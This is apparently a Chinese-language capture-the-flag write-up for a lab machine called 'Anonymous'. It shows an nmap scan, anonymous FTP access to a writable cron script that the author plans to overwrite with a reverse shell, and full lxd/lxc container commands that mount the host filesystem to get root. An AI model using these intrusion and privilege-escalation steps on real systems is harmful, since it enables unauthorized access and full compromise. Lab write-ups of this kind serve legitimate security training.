Anonymous
端口扫描
root@ip-10-10-168-22:~/anonymous# nmap -sTCV -p 21,22,139,445 --min-rate 1000 10.10.77.255
Starting Nmap 7.60 ( https://nmap.org ) at 2023-09-11 08:47 BST
Nmap scan report for ip-10-10-77-255.eu-west-1.compute.internal (10.10.77.255)
Host is up (0.00018s latency).
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 2.0.8 or later
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
|_drwxrwxrwx 2 111 113 4096 Jun 04 2020 scripts [NSE: writeable]
| ftp-syst:
| STAT:
| FTP server status:
| Connected to ::ffff:10.10.168.22
| Logged in as ftp
| TYPE: ASCII
| No session bandwidth limit
| Session timeout in seconds is 300
| Control connection is plain text
| Data connections will be plain text
| At session startup, client count was 4
| vsFTPd 3.0.3 - secure, fast, stable
|_End of status
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 8b:ca:21:62:1c:2b:23:fa:6b:c6:1f:a8:13:fe:1c:68 (RSA)
| 256 95:89:a4:12:e2:e6:ab:90:5d:45:19:ff:41:5f:74:ce (ECDSA)
|_ 256 e1:2a:96:a4:ea:8f:68:8f:cc:74:b8:f0:28:72:70:cd (EdDSA)
139/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
445/tcp open netbios-ssn Samba smbd 4.7.6-Ubuntu (workgroup: WORKGROUP)
MAC Address: 02:58:3E:42:D8:43 (Unknown)
Service Info: Host: ANONYMOUS; OS: Linux; CPE: cpe:/o:linux:linux_kernel
Host script results:
|_nbstat: NetBIOS name: ANONYMOUS, NetBIOS user: <unknown>, NetBIOS MAC: <unknown> (unknown)
| smb-os-discovery:
| OS: Windows 6.1 (Samba 4.7.6-Ubuntu)
| Computer name: anonymous
| NetBIOS computer name: ANONYMOUS\x00
| Domain name: \x00
| FQDN: anonymous
|_ System time: 2023-09-11T07:47:45+00:00
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
| smb2-security-mode:
| 2.02:
|_ Message signing enabled but not required
| smb2-time:
| date: 2023-09-11 08:47:45
|_ start_date: 1600-12-31 23:58:45
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 12.41 seconds
21 - FTP
我发现 ftp 允许匿名登陆在登陆之后我发现其中有个 scripts 文件夹, 并且这个文件夹中有一个脚本为 clean.sh 那么我猜测这是一个定时脚本, 并且我们对于这共享是具有写的权限的, 所以我们的目标为上传一个 clean.sh 等待连接, 现在来验证我们的猜想
root@ip-10-10-168-22:~/anonymous# ftp 10.10.77.255
Connected to 10.10.77.255.
220 NamelessOne's FTP Server!
Name (10.10.77.255:root): anonymous
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> ls
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
drwxrwxrwx 2 111 113 4096 Jun 04 2020 scripts
ftp> ls
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
-rwxr-xrwx 1 1000 1000 314 Jun 04 2020 clean.sh
-rw-rw-r-- 1 1000 1000 989 Sep 11 07:48 removed_files.log
-rw-r--r-- 1 1000 1000 68 May 12 2020 to_do.txt
修改我们的 clean.sh 在其中植入反向 Shell 并上传覆盖之后等待连接即可
后渗透
namelessone

namelessone —> root
我发现用户是 lxd 组所以可以借此来进行提权
(remote) namelessone@anonymous:/tmp$ lxd init
(remote) namelessone@anonymous:/tmp$ lxc image import ./alpine-v3.13-x86_64-20210218_0139.tar.gz --alias myimag
(remote) namelessone@anonymous:/tmp$ lxc image list
(remote) namelessone@anonymous:/tmp$ lxc init myimage ignite -c security.privileged=true
Creating ignite
(remote) namelessone@anonymous:/tmp$ lxc config device add ignite mydevice disk source=/ path=/mnt recursive=true
Device mydevice added to ignite
(remote) namelessone@anonymous:/tmp$ lxc start ignite
(remote) namelessone@anonymous:/tmp$ lxc exec ignite /bin/sh
~ # id
uid=0(root) gid=0(root)
~ # cd /mnt/root